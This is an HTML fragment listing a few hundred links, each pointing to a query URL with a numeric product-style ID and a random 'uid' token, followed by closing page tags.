<li><a href="/?pes=1005001928586448&uid=5gJaa8wKvZ">1005001928586448</a></li>
<li><a href="/?pes=1005001929478654&uid=DuKn6lhuE4">1005001929478654</a></li>
<li><a href="/?pes=4000503857724&uid=Lce1Rk6Pry">4000503857724</a></li>
<li><a href="/?pes=33056730818&uid=tnAXZptRkn">33056730818</a></li>
<li><a href="/?pes=1005002327953066&uid=qXgQjfPWeS">1005002327953066</a></li>
<li><a href="/?pes=32896525809&uid=TCoYyfX8Pr">32896525809</a></li>
<li><a href="/?pes=1005001860380293&uid=aXoZb7sjYk">1005001860380293</a></li>
<li><a href="/?pes=32613621286&uid=o6F7ORAqbj">32613621286</a></li>
<li><a href="/?pes=4000033706136&uid=AFBGn6AbmY">4000033706136</a></li>
<li><a href="/?pes=1005001883586153&uid=amzYOG4HgF">1005001883586153</a></li>
<li><a href="/?pes=10000413784957&uid=H8qPDsUY33">10000413784957</a></li>
<li><a href="/?pes=1005001938111997&uid=8qvGE7NpOI">1005001938111997</a></li>
<li><a href="/?pes=1005002128480303&uid=A0nJeiyMi0">1005002128480303</a></li>
<li><a href="/?pes=33019250338&uid=QjQ484MUtO">33019250338</a></li>
<li><a href="/?pes=32964128361&uid=Wt5WGpYoD1">32964128361</a></li>
<li><a href="/?pes=4000609909486&uid=t9Sk5PuPpc">4000609909486</a></li>
<li><a href="/?pes=1005001641268728&uid=wGkzD2vpTv">1005001641268728</a></li>
<li><a href="/?pes=4001084662720&uid=c4FMlTNMu3">4001084662720</a></li>
<li><a href="/?pes=4000058114051&uid=48SdeN6T5q">4000058114051</a></li>
<li><a href="/?pes=4000141977092&uid=XqdhKjN0xB">4000141977092</a></li>
<li><a href="/?pes=1005002560131688&uid=q9JpLFu18h">1005002560131688</a></li>
<li><a href="/?pes=1005001559653639&uid=pLwp0elXDn">1005001559653639</a></li>
<li><a href="/?pes=1005001561985393&uid=0kURpGRB3s">1005001561985393</a></li>
<li><a href="/?pes=1005001493900655&uid=xsxim9xssI">1005001493900655</a></li>
<li><a href="/?pes=1005002350249120&uid=gBNLRi6FOw">1005002350249120</a></li>
<li><a href="/?pes=32822185587&uid=ySKWsyS2WF">32822185587</a></li>
<li><a href="/?pes=4000091907699&uid=QH307LBdPp">4000091907699</a></li>
<li><a href="/?pes=4001358882104&uid=qeNcwkkAnD">4001358882104</a></li>
<li><a href="/?pes=1005001677761563&uid=GPx5SeP6sj">1005001677761563</a></li>
<li><a href="/?pes=32966497102&uid=F4bK991fZx">32966497102</a></li>
<li><a href="/?pes=1005001970150380&uid=P0ae0SS1Y0">1005001970150380</a></li>
<li><a href="/?pes=1005002519753748&uid=FpvNCFTiVP">1005002519753748</a></li>
<li><a href="/?pes=1005002339499333&uid=4hqIdmW9kw">1005002339499333</a></li>
<li><a href="/?pes=1005002361123750&uid=Z2yRRW065O">1005002361123750</a></li>
<li><a href="/?pes=32887489434&uid=0gdJ42Rbj8">32887489434</a></li>
<li><a href="/?pes=1005001786531042&uid=cbmLV4qDfr">1005001786531042</a></li>
<li><a href="/?pes=1005002466491997&uid=jexoY5ejy4">1005002466491997</a></li>
<li><a href="/?pes=1005002358632537&uid=kuzmhymKfJ">1005002358632537</a></li>
<li><a href="/?pes=32761718822&uid=c2p3giUqMt">32761718822</a></li>
<li><a href="/?pes=1005001732541291&uid=PS3u4K1jYQ">1005001732541291</a></li>
<li><a href="/?pes=4001118163957&uid=ZYlu9t37DN">4001118163957</a></li>
<li><a href="/?pes=4000903851346&uid=exFzAXOTYK">4000903851346</a></li>
<li><a href="/?pes=1005002470677290&uid=eLZ8o0lqTV">1005002470677290</a></li>
<li><a href="/?pes=4000764235971&uid=HMeiNLrlv1">4000764235971</a></li>
<li><a href="/?pes=4000144275030&uid=p6OkgInj8C">4000144275030</a></li>
<li><a href="/?pes=4001193389753&uid=5FsvwsVXN4">4001193389753</a></li>
<li><a href="/?pes=4001031842639&uid=2pqEHxlcyB">4001031842639</a></li>
<li><a href="/?pes=4000410367689&uid=RRnX3yH0Cj">4000410367689</a></li>
<li><a href="/?pes=32851583273&uid=Z5tbkZhR4e">32851583273</a></li>
<li><a href="/?pes=4000738405290&uid=vfbn9sZSWI">4000738405290</a></li>
<li><a href="/?pes=1005001519509187&uid=sQE261vZHX">1005001519509187</a></li>
<li><a href="/?pes=1005002096274468&uid=rDaXFiy830">1005002096274468</a></li>
<li><a href="/?pes=1005002076373755&uid=XBpdADUVt6">1005002076373755</a></li>
<li><a href="/?pes=2043074539&uid=8pKJ0uVQTR">2043074539</a></li>
<li><a href="/?pes=33003728790&uid=9bFRmSxOn3">33003728790</a></li>
<li><a href="/?pes=32972846153&uid=5oQhYXm1cd">32972846153</a></li>
<li><a href="/?pes=1005001650932373&uid=HWAwhwUdxm">1005001650932373</a></li>
<li><a href="/?pes=1005001893919714&uid=rYyXMgxXAO">1005001893919714</a></li>
<li><a href="/?pes=4001262777553&uid=jI4sG8KQKg">4001262777553</a></li>
<li><a href="/?pes=32970986966&uid=3QDn6XCYlk">32970986966</a></li>
<li><a href="/?pes=4001272240848&uid=9ZmH5Bi5pE">4001272240848</a></li>
<li><a href="/?pes=4000712430142&uid=F9PnxFjHdX">4000712430142</a></li>
<li><a href="/?pes=4001031052451&uid=evLaNOr5j0">4001031052451</a></li>
<li><a href="/?pes=32909092620&uid=8CgglN2uLw">32909092620</a></li>
<li><a href="/?pes=4000495110775&uid=1z0xIFKhp7">4000495110775</a></li>
<li><a href="/?pes=1005001501039663&uid=xuJARSH0Nn">1005001501039663</a></li>
<li><a href="/?pes=10000129740609&uid=Fd5Qz1QcZP">10000129740609</a></li>
<li><a href="/?pes=32805535061&uid=WGmuDcru4e">32805535061</a></li>
<li><a href="/?pes=32842536416&uid=nkXtVQMko4">32842536416</a></li>
<li><a href="/?pes=1005001307540236&uid=hFhLh8x0cz">1005001307540236</a></li>
<li><a href="/?pes=1005001640067967&uid=5v20J894sD">1005001640067967</a></li>
<li><a href="/?pes=32853141350&uid=nVSNeSfSpx">32853141350</a></li>
<li><a href="/?pes=33042655802&uid=zToqrMukSs">33042655802</a></li>
<li><a href="/?pes=32639140035&uid=eiABp0U95l">32639140035</a></li>
<li><a href="/?pes=4001189279439&uid=2cgTAuQOtp">4001189279439</a></li>
<li><a href="/?pes=1005001462390161&uid=y2fmodkoJq">1005001462390161</a></li>
<li><a href="/?pes=1005002546282038&uid=fOvH44kTFB">1005002546282038</a></li>
<li><a href="/?pes=10000014426357&uid=7jxNeT1OQY">10000014426357</a></li>
<li><a href="/?pes=1005001968140153&uid=STZG153KWE">1005001968140153</a></li>
<li><a href="/?pes=4000982878133&uid=uZkamqLnTt">4000982878133</a></li>
<li><a href="/?pes=32840984538&uid=mPkIJ9oBOX">32840984538</a></li>
<li><a href="/?pes=1005002190701257&uid=LjYyCjpbGR">1005002190701257</a></li>
<li><a href="/?pes=4001186013049&uid=zF6f8nVJFb">4001186013049</a></li>
<li><a href="/?pes=32980429449&uid=lp3BXv9TjU">32980429449</a></li>
<li><a href="/?pes=1005001976380023&uid=cxcQ67OLG6">1005001976380023</a></li>
<li><a href="/?pes=1005001907825543&uid=JenzBm1sSA">1005001907825543</a></li>
<li><a href="/?pes=4000624797604&uid=Y373TvuT8s">4000624797604</a></li>
<li><a href="/?pes=1005002474251374&uid=mTQCHhLECo">1005002474251374</a></li>
<li><a href="/?pes=4000701121664&uid=lKYv9ZCVaO">4000701121664</a></li>
<li><a href="/?pes=1005001669505734&uid=EWuPKDjLN5">1005001669505734</a></li>
<li><a href="/?pes=1005001863956073&uid=MhCfyFitom">1005001863956073</a></li>
<li><a href="/?pes=4000257942952&uid=OYh9HXVJ6q">4000257942952</a></li>
<li><a href="/?pes=1005002084268265&uid=5HYgXVruVq">1005002084268265</a></li>
<li><a href="/?pes=4000863278572&uid=xGiG0NQym4">4000863278572</a></li>
<li><a href="/?pes=1005002706117585&uid=3X0RffSfgY">1005002706117585</a></li>
<li><a href="/?pes=1005002657741086&uid=EAQtZAtLCZ">1005002657741086</a></li>
<li><a href="/?pes=4001230518308&uid=dzqGHFKr4e">4001230518308</a></li>
<li><a href="/?pes=4000413696861&uid=MT19Gnk9D4">4000413696861</a></li>
<li><a href="/?pes=32967847067&uid=xYY7eOsejC">32967847067</a></li>
<li><a href="/?pes=33007940030&uid=HEMypdt9hb">33007940030</a></li>
<li><a href="/?pes=4000075670182&uid=c1tPgLgeZG">4000075670182</a></li>
<li><a href="/?pes=32878940655&uid=JgEb73g4D5">32878940655</a></li>
<li><a href="/?pes=1005001818273813&uid=FoeCQC4qmO">1005001818273813</a></li>
<li><a href="/?pes=4000054670610&uid=yCGMygFGWO">4000054670610</a></li>
<li><a href="/?pes=1005001704262607&uid=SYLnjFVCOp">1005001704262607</a></li>
<li><a href="/?pes=1005001273007465&uid=36mEAV7iM7">1005001273007465</a></li>
<li><a href="/?pes=1005002226904127&uid=ItshGzgtOY">1005002226904127</a></li>
<li><a href="/?pes=4000778500472&uid=YZ3oy8g78V">4000778500472</a></li>
<li><a href="/?pes=4001230691771&uid=xprxJ2oKDG">4001230691771</a></li>
<li><a href="/?pes=32859637798&uid=TcwxgMUt2M">32859637798</a></li>
<li><a href="/?pes=1005001487149008&uid=9Pxjg3qxdA">1005001487149008</a></li>
<li><a href="/?pes=32797995067&uid=beEfU1C1fV">32797995067</a></li>
<li><a href="/?pes=4000260017925&uid=HF0hbs1IjH">4000260017925</a></li>
<li><a href="/?pes=33051742346&uid=AvktE90xfm">33051742346</a></li>
<li><a href="/?pes=4000525922252&uid=UN8LeknXrD">4000525922252</a></li>
<li><a href="/?pes=32854356098&uid=ODoQU6x3qL">32854356098</a></li>
<li><a href="/?pes=1005002478022293&uid=pJKSnh7Tfv">1005002478022293</a></li>
<li><a href="/?pes=4000785474066&uid=K4mtCvKT8U">4000785474066</a></li>
<li><a href="/?pes=33017335103&uid=rQvG9tMg4x">33017335103</a></li>
<li><a href="/?pes=1005002240177089&uid=oh2bHA3pb0">1005002240177089</a></li>
<li><a href="/?pes=4000059183037&uid=sA3Mq1pKhe">4000059183037</a></li>
<li><a href="/?pes=4000966385195&uid=cp1NLb32vg">4000966385195</a></li>
<li><a href="/?pes=4001264670036&uid=F7vOni7Ixf">4001264670036</a></li>
<li><a href="/?pes=4000889501508&uid=bPWi5vi2qG">4000889501508</a></li>
<li><a href="/?pes=1005001463876629&uid=RIx6lT496S">1005001463876629</a></li>
<li><a href="/?pes=1005002631246360&uid=acMdsXZwNM">1005002631246360</a></li>
<li><a href="/?pes=1005001412834336&uid=SdB1OoST9D">1005001412834336</a></li>
<li><a href="/?pes=4000079366720&uid=nmmplYyaBX">4000079366720</a></li>
<li><a href="/?pes=4000295456525&uid=lCkSMDUbIj">4000295456525</a></li>
<li><a href="/?pes=33018904490&uid=L122TF9TUu">33018904490</a></li>
<li><a href="/?pes=4000248965223&uid=LQ99nQeY2F">4000248965223</a></li>
<li><a href="/?pes=1005001489914958&uid=8yGEIizKBr">1005001489914958</a></li>
<li><a href="/?pes=4000570640010&uid=ejqRWOiS7a">4000570640010</a></li>
<li><a href="/?pes=1005001814431433&uid=5B9TcAgZjw">1005001814431433</a></li>
<li><a href="/?pes=1005001629458293&uid=AjTa7zHcQ6">1005001629458293</a></li>
<li><a href="/?pes=1005001278941144&uid=gtX84z2x0H">1005001278941144</a></li>
<li><a href="/?pes=4001228103924&uid=s95OqnRqWk">4001228103924</a></li>
<li><a href="/?pes=32862456039&uid=EjH6sAFgst">32862456039</a></li>
<li><a href="/?pes=4000987997599&uid=PoLPeuu24P">4000987997599</a></li>
<li><a href="/?pes=32877239261&uid=JwtRQvrySF">32877239261</a></li>
<li><a href="/?pes=33013373915&uid=w3iR0CLXCN">33013373915</a></li>
<li><a href="/?pes=1005001457857652&uid=mWRPoqUAh7">1005001457857652</a></li>
<li><a href="/?pes=1005001913871808&uid=vSdvigwnUS">1005001913871808</a></li>
<li><a href="/?pes=1005002104624498&uid=EJhE8Si6Za">1005002104624498</a></li>
<li><a href="/?pes=4000423998452&uid=YGAEGp2kgC">4000423998452</a></li>
<li><a href="/?pes=1005001792261934&uid=bQ2XqN0ut6">1005001792261934</a></li>
<li><a href="/?pes=1005001553307220&uid=gvGTWpSro5">1005001553307220</a></li>
<li><a href="/?pes=4001031858773&uid=hIsl1VBaa4">4001031858773</a></li>
<li><a href="/?pes=1005001447026619&uid=8j9xoaKnuG">1005001447026619</a></li>
<li><a href="/?pes=4000130563420&uid=o5opPyuddX">4000130563420</a></li>
<li><a href="/?pes=32995255898&uid=rPpokjZUyZ">32995255898</a></li>
<li><a href="/?pes=32976594789&uid=DwV252XNtO">32976594789</a></li>
<li><a href="/?pes=4000714997131&uid=kUD9hyTC0H">4000714997131</a></li>
<li><a href="/?pes=4000183825768&uid=0VcAcIrWnI">4000183825768</a></li>
<li><a href="/?pes=4000144376448&uid=pO0erJr445">4000144376448</a></li>
<li><a href="/?pes=1005002441271714&uid=Biu77xiDPy">1005002441271714</a></li>
<li><a href="/?pes=1005002087092922&uid=RW6uOIHHeh">1005002087092922</a></li>
<li><a href="/?pes=4000084718312&uid=S6yDMiiyFS">4000084718312</a></li>
<li><a href="/?pes=4000728061051&uid=Ra0oPbKkHG">4000728061051</a></li>
<li><a href="/?pes=32749580815&uid=QqGymZCvH0">32749580815</a></li>
<li><a href="/?pes=4001146120191&uid=gSik7S2Jk8">4001146120191</a></li>
<li><a href="/?pes=32847210264&uid=fPQDMuok40">32847210264</a></li>
<li><a href="/?pes=32892563793&uid=jbGSAFYMD4">32892563793</a></li>
<li><a href="/?pes=4000271907092&uid=T5kvVLMEOF">4000271907092</a></li>
<li><a href="/?pes=1005002533599896&uid=SFFKI5s7Nb">1005002533599896</a></li>
<li><a href="/?pes=4000327241611&uid=J5Fk8me7hT">4000327241611</a></li>
<li><a href="/?pes=4000231177230&uid=UExqSX4bHf">4000231177230</a></li>
<li><a href="/?pes=4001068812854&uid=KeZbeNhybt">4001068812854</a></li>
<li><a href="/?pes=4000823398082&uid=HH8AtKHklV">4000823398082</a></li>
<li><a href="/?pes=1005001437752760&uid=QqQrpfPl1I">1005001437752760</a></li>
<li><a href="/?pes=1005002390762412&uid=aZahWKX8ex">1005002390762412</a></li>
<li><a href="/?pes=32553841245&uid=kxvsG5XRiU">32553841245</a></li>
<li><a href="/?pes=1005001395385132&uid=0jryzfJK5Z">1005001395385132</a></li>
<li><a href="/?pes=4001147224583&uid=8fTMbZXqaD">4001147224583</a></li>
<li><a href="/?pes=4000854636386&uid=izsg30Ae3E">4000854636386</a></li>
<li><a href="/?pes=4000070577180&uid=Kl5yaoe5ax">4000070577180</a></li>
<li><a href="/?pes=1005002043938471&uid=TRZhxllHMO">1005002043938471</a></li>
<li><a href="/?pes=32872985635&uid=1SOAjVAEsN">32872985635</a></li>
<li><a href="/?pes=1005001828780310&uid=iEJlmK81Hs">1005001828780310</a></li>
<li><a href="/?pes=1005001488388928&uid=Yf4a7cmZLH">1005001488388928</a></li>
<li><a href="/?pes=33013606628&uid=3IeAqkgXYY">33013606628</a></li>
<li><a href="/?pes=4001091449223&uid=t8gUeUAbyz">4001091449223</a></li>
<li><a href="/?pes=32674240628&uid=1xHVHi60Eo">32674240628</a></li>
<li><a href="/?pes=32876418121&uid=Ad4Y6DwccW">32876418121</a></li>
<li><a href="/?pes=4001221073757&uid=sYZdyJYXaL">4001221073757</a></li>
<li><a href="/?pes=1005002478674868&uid=LxEopTmuFw">1005002478674868</a></li>
<li><a href="/?pes=32779124849&uid=Ch2HVZZ2cU">32779124849</a></li>
<li><a href="/?pes=4000523137617&uid=aHOVbbhikc">4000523137617</a></li>
<li><a href="/?pes=33043479672&uid=GWOn4BphSC">33043479672</a></li>
<li><a href="/?pes=32831184065&uid=RinFZBGLWT">32831184065</a></li>
<li><a href="/?pes=4001127753533&uid=4zoO07UZlP">4001127753533</a></li>
<li><a href="/?pes=4000764575484&uid=msAfOWzhu2">4000764575484</a></li>
<li><a href="/?pes=32976353821&uid=QL8GOVcae6">32976353821</a></li>
<li><a href="/?pes=4000971035087&uid=GmCebmdK1Q">4000971035087</a></li>
<li><a href="/?pes=4000068131864&uid=fm03oHPEhl">4000068131864</a></li>
<li><a href="/?pes=1005002318357199&uid=d4lhl4bi36">1005002318357199</a></li>
<li><a href="/?pes=32872300224&uid=Y3gecNyNhz">32872300224</a></li>
<li><a href="/?pes=4000674907112&uid=zXpm4qnCHO">4000674907112</a></li>
<li><a href="/?pes=32838993401&uid=qDwiXDMKv3">32838993401</a></li>
<li><a href="/?pes=33019532148&uid=55Cju3PHT1">33019532148</a></li>
<li><a href="/?pes=4001043163606&uid=WOrBzAZORL">4001043163606</a></li>
<li><a href="/?pes=32888245810&uid=21tJGLaSll">32888245810</a></li>
<li><a href="/?pes=1005002798806243&uid=UYWxsrtlFi">1005002798806243</a></li>
<li><a href="/?pes=32995642376&uid=7IMftsSBtX">32995642376</a></li>
<li><a href="/?pes=4000613837204&uid=h43zwur2rv">4000613837204</a></li>
<li><a href="/?pes=1005002140675378&uid=dFBDMPsAfi">1005002140675378</a></li>
<li><a href="/?pes=1005002006826626&uid=U299a081GO">1005002006826626</a></li>
<li><a href="/?pes=32793341808&uid=scE2knfnx3">32793341808</a></li>
<li><a href="/?pes=33006182412&uid=c0BKgV86AW">33006182412</a></li>
<li><a href="/?pes=4000862663398&uid=6BZ5n47J1P">4000862663398</a></li>
<li><a href="/?pes=1005001920759119&uid=8QztMAKlUP">1005001920759119</a></li>
<li><a href="/?pes=32913178244&uid=MmujZzl9xM">32913178244</a></li>
<li><a href="/?pes=32925070730&uid=IL3mElX2jJ">32925070730</a></li>
<li><a href="/?pes=1005002554803727&uid=6KIjQXw1xb">1005002554803727</a></li>
<li><a href="/?pes=1005001878038897&uid=PRigpjXrQE">1005001878038897</a></li>
<li><a href="/?pes=1005002518433171&uid=h5bKKB2EfN">1005002518433171</a></li>
<li><a href="/?pes=1005001640779160&uid=h39PgvSqvC">1005001640779160</a></li>
<li><a href="/?pes=1005002606097947&uid=8f55Pn5L4k">1005002606097947</a></li>
<li><a href="/?pes=32997395646&uid=PbMnPZEtYj">32997395646</a></li>
<li><a href="/?pes=32962300545&uid=buTdxmt7X6">32962300545</a></li>
<li><a href="/?pes=1005002027768005&uid=XTEfnu8I5w">1005002027768005</a></li>
<li><a href="/?pes=4001238906691&uid=I29IgPprkc">4001238906691</a></li>
<li><a href="/?pes=4000956300022&uid=r6aUvcNFxV">4000956300022</a></li>
<li><a href="/?pes=1005002468609450&uid=KUgW1LB0s6">1005002468609450</a></li>
<li><a href="/?pes=1005001357562976&uid=rUKD4T3a1t">1005001357562976</a></li>
<li><a href="/?pes=32841370209&uid=JNdGo2Sx2T">32841370209</a></li>
<li><a href="/?pes=32650014871&uid=rMbxFEROdx">32650014871</a></li>
<li><a href="/?pes=4000890895686&uid=TvBNtVt8O3">4000890895686</a></li>
<li><a href="/?pes=33004526081&uid=93Fua4ypdG">33004526081</a></li>
<li><a href="/?pes=4001040278124&uid=Z6lZWk1kHh">4001040278124</a></li>
<li><a href="/?pes=1005001593292566&uid=xrpEeLBuZf">1005001593292566</a></li>
<li><a href="/?pes=1005002221896425&uid=M3wMquR28l">1005002221896425</a></li>
<li><a href="/?pes=33000320522&uid=1WkYaaJgPl">33000320522</a></li>
<li><a href="/?pes=32837490358&uid=hSY0oey4CA">32837490358</a></li>
<li><a href="/?pes=4000151857103&uid=6yCmGaHq61">4000151857103</a></li>
<li><a href="/?pes=32808912549&uid=MwYUDwud0D">32808912549</a></li>
<li><a href="/?pes=32969376709&uid=jqN6A30BCz">32969376709</a></li>
<li><a href="/?pes=32898140671&uid=wTGIJt6l3y">32898140671</a></li>
<li><a href="/?pes=4001231517256&uid=ICnYoE3ylq">4001231517256</a></li>
<li><a href="/?pes=32993429082&uid=NUTRUkTP1f">32993429082</a></li>
<li><a href="/?pes=1005002235607520&uid=nKvqhHN730">1005002235607520</a></li>
<li><a href="/?pes=4001156339076&uid=eEQfyBdlhn">4001156339076</a></li>
<li><a href="/?pes=1005001645734370&uid=njO6R1fud5">1005001645734370</a></li>
<li><a href="/?pes=32883156403&uid=5g4wEmDPwQ">32883156403</a></li>
<li><a href="/?pes=1005001648136115&uid=WbS6telX2T">1005001648136115</a></li>
<li><a href="/?pes=32835586557&uid=6LdpJc05lb">32835586557</a></li>
<li><a href="/?pes=4001331130565&uid=UBP4zbWjIp">4001331130565</a></li>
<li><a href="/?pes=32946793652&uid=1M0RAopj1Q">32946793652</a></li>
<li><a href="/?pes=33048233881&uid=gYAWtZqUYt">33048233881</a></li>
<li><a href="/?pes=32995704202&uid=KFDFkSZtEi">32995704202</a></li>
<li><a href="/?pes=32788733013&uid=p6kG98bWf8">32788733013</a></li>
<li><a href="/?pes=32793013008&uid=d4JCAePcCB">32793013008</a></li>
<li><a href="/?pes=1005001634459567&uid=0WPYOOPnoM">1005001634459567</a></li>
<li><a href="/?pes=1005001902994382&uid=9YuHFJ9RrN">1005001902994382</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
